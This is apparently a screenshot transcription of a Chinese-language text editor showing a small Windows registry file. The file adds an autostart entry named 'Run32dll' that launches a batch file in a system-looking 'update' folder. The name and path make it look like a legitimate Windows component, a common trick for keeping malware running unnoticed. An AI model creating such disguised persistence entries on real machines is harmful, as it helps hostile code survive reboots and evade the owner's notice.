 文件(F) 编辑(E) 搜索(S) 帮助(H)
REGEDIT4
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]
"Run32dll"="c:\\winnt\\system32\\update\\startup.bat"